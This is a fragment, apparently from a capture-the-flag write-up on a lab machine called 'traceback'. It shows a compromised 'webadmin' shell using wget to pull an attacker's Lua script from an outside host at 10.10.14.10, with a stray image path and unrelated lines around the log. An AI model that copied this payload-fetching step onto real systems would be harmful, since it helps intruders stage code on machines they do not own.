 Ask your administrator to install one of them.
webadmin@traceback:/tmp$ wget http://10.10.14.10:8080/dr4ks.lua
--2024-01-24 04:13:10-- http://10.10.14.10:8080/dr4ks.lua
Connecting to 10.10.14.10:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 663 [application/octet-stream]
Saving to: 'dr4ks.lua'
dr4ks.lua 100%[===================>] 663 --.-KB/s in 0s
2024-01-24 04:13:12 (99.4 MB/s) - 'dr4ks.lua' saved [663/663]
webadmin@traceback:/tmp$ ls
dr4ks.lua
webadmin@traceback:/tmp$
Timed Out